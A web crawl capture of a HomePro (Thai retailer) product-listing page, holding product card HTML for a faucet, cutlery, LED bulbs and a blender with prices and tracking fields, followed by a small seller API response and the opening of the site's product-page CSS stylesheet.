							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/แบบปรับหัวได้360องศา$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/น้ำเย็นผสม$ผสม.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/ลักษณะก้าน$ก้านโยก.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_en.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1102156" onclick="productListaddToCartDelivery('ZjY2NzM5NjU5NDlhNjczYTQ3ODAyOGIwZDgzMzBiMTdiZjkxNzNjOTlhNDdkOTgwYzUwNDA3YmE5OGRiMzQ1Mw==', '1102156', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MEX</div>
			<div class="item-title">ก๊อกซิงค์ผสมเคาน์เตอร์ MEX 1345-D6(W) สีขาว</div>
			<div class="sku">SKU:1102156</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,590</div>
						<div class="original-price">
							฿ 4,800<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1102156" onclick="pcompareBtnClick(1102156)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1167296" data-value="1167296" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1167296" value="6" />
		<input type="hidden" id="gtmName-1167296" value="ชุดช้อนส้อม SEAGULL TULIP แพ็ค2คู่"/>
		<input type="hidden" id="gtmNameEN-1167296" value="CUTLERY SET SEAGULL TULIP 2-PAIR"/>
		<input type="hidden" id="gtmPrice-1167296" value="136.0"/>
		<input type="hidden" id="gtmNetPrice-1167296" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1167296" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1167296" value="155.0"/>
		<input type="hidden" id="gtmCategory1-1167296" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1167296" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1167296" value="Utensils"/>
		<input type="hidden" id="gtmCategoryAll-1167296" value="Kitchen/Tableware/Utensils/Utensil Sets"/>
		<input type="hidden" id="gtmBrand-1167296" value="SEAGULL"/>
		<input type="hidden" id="gtmAvailability-1167296" value="42.0" />
		<input type="hidden" id="gtmIsNetPrice-1167296" value="false"/>
		<input type="hidden" id="gtmMchId-1167296" value="HO050309"/>
		<input type="hidden" class="gtmIndex-1167296" value="6"/>
		<input type="hidden" class="gtmNameEN-1167296" value="CUTLERY SET SEAGULL TULIP 2-PAIR"/>
		<input type="hidden" class="gtmPartnerName-1167296" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1167296" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1167296">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/672/1167296/447x447/20082021_1167296$Imagec1.jpg')" title="ชุดช้อนส้อม SEAGULL TULIP แพ็ค2คู่" alt="ชุดช้อนส้อม SEAGULL TULIP แพ็ค2คู่"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HO/จำนวนชิ้นชุด$4.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1167296" onclick="productListaddToCartDelivery('NjIwYjY4ZGM3ZGZhMDQ0MGIzYWYzMjIwNDU3ZWVmYmVmYjI5NWZjYjNiOWJjODAyNjQ0OTI1NDI3ZjczNWYwZQ==', '1167296', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SEAGULL</div>
			<div class="item-title">ชุดช้อนส้อม SEAGULL TULIP แพ็ค2คู่</div>
			<div class="sku">SKU:1167296</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">136</div>
						<div class="original-price">
							฿ 155<span>-12%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1167296" onclick="pcompareBtnClick(1167296)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1297180" data-value="1297180" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1297180" value="7" />
		<input type="hidden" id="gtmName-1297180" value="หลอด LED PANASONIC ULTRA NEO 9 วัตต์ WARM WHITE E27 (แพ็ก 4 ชิ้น)"/>
		<input type="hidden" id="gtmNameEN-1297180" value="LED BULB PANASONIC ULTRA NEO 9W WARM WHITE E27 (4PCS/PACK)"/>
		<input type="hidden" id="gtmPrice-1297180" value="299.0"/>
		<input type="hidden" id="gtmNetPrice-1297180" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1297180" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1297180" value="360.0"/>
		<input type="hidden" id="gtmCategory1-1297180" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1297180" value="Light Bulbs"/>
		<input type="hidden" id="gtmCategory3-1297180" value="LED Bulbs"/>
		<input type="hidden" id="gtmCategoryAll-1297180" value="Lamps & Light Bulbs/Light Bulbs/LED Bulbs"/>
		<input type="hidden" id="gtmBrand-1297180" value="PANASONIC"/>
		<input type="hidden" id="gtmAvailability-1297180" value="68.0" />
		<input type="hidden" id="gtmIsNetPrice-1297180" value="false"/>
		<input type="hidden" id="gtmMchId-1297180" value="LT050501"/>
		<input type="hidden" class="gtmIndex-1297180" value="7"/>
		<input type="hidden" class="gtmNameEN-1297180" value="LED BULB PANASONIC ULTRA NEO 9W WARM WHITE E27 (4PCS/PACK)"/>
		<input type="hidden" class="gtmPartnerName-1297180" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1297180" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1297180">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/971/1297180/447x447/02072025_1297180$Imagec1.jpg')" title="หลอด LED PANASONIC ULTRA NEO 9 วัตต์ WARM WHITE E27 (แพ็ก 4 ชิ้น)" alt="หลอด LED PANASONIC ULTRA NEO 9 วัตต์ WARM WHITE E27 (แพ็ก 4 ชิ้น)"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/971/1297180/447x447/02072025_1297180$Imagec6.jpg')" title="หลอด LED PANASONIC ULTRA NEO 9 วัตต์ WARM WHITE E27 (แพ็ก 4 ชิ้น)" alt="หลอด LED PANASONIC ULTRA NEO 9 วัตต์ WARM WHITE E27 (แพ็ก 4 ชิ้น)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$วอร์มไวท์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ขั้วหลอด$E27.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1297180" onclick="productListaddToCartDelivery('Y2FiNDgxYTY2NzlkM2ZmMDM3ZTM2ODEyNTAxODEyZjk4M2I1YmY0Yzk0NWE2OTQ5MWNlZjE1Y2YwY2FhN2VmYQ==', '1297180', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PANASONIC</div>
			<div class="item-title">หลอด LED PANASONIC ULTRA NEO 9 วัตต์ WARM WHITE E2...</div>
			<div class="sku">SKU:1297180</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">299</div>
						<div class="original-price">
							฿ 360<span>-16%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1297180" onclick="pcompareBtnClick(1297180)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1250575" data-value="1250575" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1250575" value="8" />
		<input type="hidden" id="gtmName-1250575" value="เทียน LED CLAIRE 0.3 วัตต์ WARM WHITE 9.5 ซม. สีชมพู"/>
		<input type="hidden" id="gtmNameEN-1250575" value="LED LOTUS SHAPED CANDLE CLAIRE 0.3W WARM WHITE 9.5CM PINK"/>
		<input type="hidden" id="gtmPrice-1250575" value="469.0"/>
		<input type="hidden" id="gtmNetPrice-1250575" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1250575" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1250575" value="599.0"/>
		<input type="hidden" id="gtmCategory1-1250575" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1250575" value="Light Bulbs"/>
		<input type="hidden" id="gtmCategory3-1250575" value="Candle Bulbs"/>
		<input type="hidden" id="gtmCategoryAll-1250575" value="Lamps & Light Bulbs/Light Bulbs/Candle Bulbs"/>
		<input type="hidden" id="gtmBrand-1250575" value="CLAIRE"/>
		<input type="hidden" id="gtmAvailability-1250575" value="22.0" />
		<input type="hidden" id="gtmIsNetPrice-1250575" value="false"/>
		<input type="hidden" id="gtmMchId-1250575" value="LT051003"/>
		<input type="hidden" class="gtmIndex-1250575" value="8"/>
		<input type="hidden" class="gtmNameEN-1250575" value="LED LOTUS SHAPED CANDLE CLAIRE 0.3W WARM WHITE 9.5CM PINK"/>
		<input type="hidden" class="gtmPartnerName-1250575" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1250575" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1250575">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/505/1250575/447x447/18122023_1250575$Imagec1.jpg')" title="เทียน LED CLAIRE 0.3 วัตต์ WARM WHITE 9.5 ซม. สีชมพู" alt="เทียน LED CLAIRE 0.3 วัตต์ WARM WHITE 9.5 ซม. สีชมพู"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/505/1250575/447x447/18122023_1250575$Imagec6.jpg')" title="เทียน LED CLAIRE 0.3 วัตต์ WARM WHITE 9.5 ซม. สีชมพู" alt="เทียน LED CLAIRE 0.3 วัตต์ WARM WHITE 9.5 ซม. สีชมพู"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$วอร์มไวท์.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1250575" onclick="productListaddToCartDelivery('OWY1YmVhYTgzYzE4NzM2OGU0Mzc1OTViODQ5ZjdmNjg5NGE1MmFmNGNkZDIxMDE1YjYwODgwM2YzNTYzZDhjYQ==', '1250575', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">CLAIRE</div>
			<div class="item-title">เทียน LED CLAIRE 0.3 วัตต์ WARM WHITE 9.5 ซม. สีชม...</div>
			<div class="sku">SKU:1250575</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">469</div>
						<div class="original-price">
							฿ 599<span>-21%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1250575" onclick="pcompareBtnClick(1250575)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1288432" data-value="1288432" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1288432" value="9" />
		<input type="hidden" id="gtmName-1288432" value="เครื่องปั่นน้ำผลไม้ NIKITO NK-BD02 0.57 ลิตร สีเทา"/>
		<input type="hidden" id="gtmNameEN-1288432" value="BLENDER NIKITO NK-BD02 BLACK 0.57L GREY"/>
		<input type="hidden" id="gtmPrice-1288432" value="990.0"/>
		<input type="hidden" id="gtmNetPrice-1288432" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1288432" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1288432" value="2190.0"/>
		<input type="hidden" id="gtmCategory1-1288432" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1288432" value="Blenders & Juicers"/>
		<input type="hidden" id="gtmCategory3-1288432" value="Blenders"/>
		<input type="hidden" id="gtmCategoryAll-1288432" value="Small Appliances/Blenders & Juicers/Blenders"/>
		<input type="hidden" id="gtmBrand-1288432" value="NIKITO"/>
		<input type="hidden" id="gtmAvailability-1288432" value="250.0" />
		<input type="hidden" id="gtmIsNetPrice-1288432" value="false"/>
		<input type="hidden" id="gtmMchId-1288432" value="SA020301"/>
		<input type="hidden" class="gtmIndex-1288432" value="9"/>
		<input type="hidden" class="gtmNameEN-1288432" value="BLENDER NIKITO NK-BD02 BLACK 0.57L GREY"/>
		<input type="hidden" class="gtmPartnerName-1288432" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1288432" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1288432">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/884/1288432/447x447/08102025_1288432$Imagec1.jpg')" title="เครื่องปั่นน้ำผลไม้ NIKITO NK-BD02 0.57 ลิตร สีเทา" alt="เครื่องปั่นน้ำผลไม้ NIKITO NK-BD02 0.57 ลิตร สีเทา"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/884/1288432/447x447/08102025_1288432$Imagec6.jpg')" title="เครื่องปั่นน้ำผลไม้ NIKITO NK-BD02 0.57 ลิตร สีเทา" alt="เครื่องปั่นน้ำผลไม้ NIKITO NK-BD02 0.57 ลิตร สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ใบมีดใบ$4แฉก.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ปรับความเร็ว$1ระดับ.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$300วัตต์.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1288432" onclick="productListaddToCartDelivery('ODVlMjlkYmY2ZjZkNmRkNmNiNTRhZDZiYzgyYmU0YWNiMjg4MTc0YmZhNmI5NzhjMDYxMjFmMzg4ODE1OTUwMg==', '1288432', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NIKITO</div>
			<div class="item-title">เครื่องปั่นน้ำผลไม้ NIKITO NK-BD02 0.57 ลิตร สีเทา</div>
			<div class="sku">SKU:1288432</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">990</div>
						<div class="original-price">
							฿ 2,190<span>-54%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1288432" onclick="pcompareBtnClick(1288432)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -66
content:
{"name":"Homepro","chatkey":"dTdjMTJhYjk1LThiZWQtNGY4YS05NDIwLTUzNzgwYmQxOGRkYS1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/style-pdp.css?v=13.7
body_size: 14495
content:
@charset "UTF-8";

.pusher.static {
	position: static !important;
}

.pdp-page {
	margin-top: 24px;
}

.product-wrapper {
	/* display: flex; */
	margin-top: 40px;
	position: relative;
}

.content-left {
	width: 740px;
	display: inline-block;
	position: relative;
}

hr {
	height: 1px;
	background-color: #E0E0E3;
	border: none;
	margin-bottom: 16px;
	margin-top: 16px;
}

a, button {
	cursor: pointer;
}

.hidden {
	display: none !important;
}

.seperate-section {
	margin: 40px 0;
}

.seperate-section hr {
	height: 1px;
	background-color: #E0E0E3;
	border: none;
}

.prd-img {
	display: flex;
	height: 600px;
}

.prd-img .img-list-vertical {
	width: 124px;
	height: 600px;
	margin-right: 16px;
}

.prd-img .img-main {
	position: relative;
	width: 600px;
	height: 600px;
	overflow: hidden;
	display: flex;
	justify-content: center;
	align-items: center;
}

.prd-img .img-main.discontinue>img {
	opacity: 0.2;
}

.prd-img .img-main .img-badge {
	position: absolute;
	top: 0;
	left: 0;
}

.prd-img .img-main .img-badge .top-label {
	padding: 4px 12px;
	border-radius: 9.84px 0px;
	font-size: 12px;
	display: flex;
	align-items: center;
	gap: 2px;
	line-height: normal;
	color: #fff;
}

.prd-img .img-main .img-badge .top-label.orange {
	background-color: #FF9010;
}

.prd-img .img-main .img-badge .top-label.blue {
	background: #0065B2;
}

.prd-img .img-main .img-outofstock {
	position: absolute;
	top: 262.5px;
	left: 249.5px;
}

.prd-img .img-main .img-discontinue {
	position: absolute;
	top: 248.5px;
	left: 242px;
}

.prd-img .img-main .prd-wishlist {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1000;
	border: 2px solid #E0E0E3;
	border-radius: 30px;
}

.prd-img .img-main .prd-wishlist button {
	display: inline-block;
	width: 24px;
	height: 24px;
	font-size: 24px;
	color: #99999C;
	padding: 10px 7px;
	background: var(--neutral-colors-white, #FFF);
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 30%;
	position: relative;
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/wishlist_2.png')
		!important;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	background-color: unset;
	border: unset;
	margin: 8px;
}

.prd-img .img-main .prd-wishlist button::before {
	position: absolute;
	top: 12px;
	left: calc(100% - 33px);
}

.prd-img .img-main .prd-wishlist button.red, .prd-img .img-main .prd-wishlist button.red:hover
	{
	background: var(--neutral-colors-white, #FFF) !important;
}

.prd-img .img-main .prd-wishlist button i {
	margin: 0;
}

.prd-img .img-main .image-index {
	max-width: 600px;
	max-height: 600px;
}

#swiper-emktspot-list {
	position: relative;
	height: 600px;
	overflow: hidden;
}

#swiper-emktspot-list .swiper-slide {
	width: 124px;
	height: 124px !important;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	box-sizing: border-box;
	display: flex;
	align-items: center;
	overflow: hidden;
}

#swiper-emktspot-list .swiper-slide .r-image img {
	border-radius: 10px;
}

#swiper-emktspot-list .swiper-button-prev {
	top: 25px;
	transform: rotate(90deg);
	left: 27%;
}

#swiper-emktspot-list .swiper-button-next {
	left: 27%;
	transform: rotate(90deg);
	top: auto;
	bottom: 0;
}

.swiper .swiper-button-prev, .swiper .swiper-button-next {
	width: 58px;
	height: 58px;
	background-color: #52525545;
	color: #ffff;
	border-radius: 30px;
}

.swiper .swiper-button-prev:after, .swiper .swiper-button-next:after {
	font-size: 30px;
}

.prd-share {
	margin: 24px 0;
	text-align: center;
}

.prd-share ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.prd-share ul span {
	display: inline-block;
	font-size: 16px;
	color: #525255;
	line-height: 45px;
	vertical-align: top;
	margin-right: 16px;
}

.prd-share ul li {
	display: inline-block;
	margin-right: 12px;
}

.promotion {
	margin-bottom: 24px;
}

.promotion .promotion-header {
	display: flex;
	width: 100%;
	font-size: 18px;
	justify-content: space-between;
	margin-bottom: 8px;
}

.promotion .promotion-header h3 {
